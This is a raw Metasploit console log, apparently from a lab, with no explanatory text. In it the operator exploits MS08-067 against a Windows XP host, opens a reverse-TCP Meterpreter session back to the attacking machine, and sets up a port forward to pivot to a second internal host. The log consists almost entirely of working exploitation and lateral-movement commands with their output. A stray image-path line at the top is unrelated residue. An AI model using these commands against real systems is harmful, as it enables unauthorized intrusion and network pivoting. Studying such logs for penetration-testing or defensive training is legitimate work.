 192.168.206.140 - Meterpreter session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) > set rhost 192.168.206.136
rhost => 192.168.206.136
msf exploit(ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.206.134:4444
[*] 192.168.206.136:445 - Automatically detecting the target...
[*] 192.168.206.136:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:En
glish
[*] 192.168.206.136:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.206.136:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.206.136
[*] Meterpreter session 2 opened (192.168.206.134:4444 -> 192.168.206.136:1031)
at 2018-03-28 02:27:29 +0000
meterpreter > portfwd add -l 445 -p 445 -r 192.168.206.140
[*] Local TCP relay created: :445 <-> 192.168.206.140:445
meterpreter > background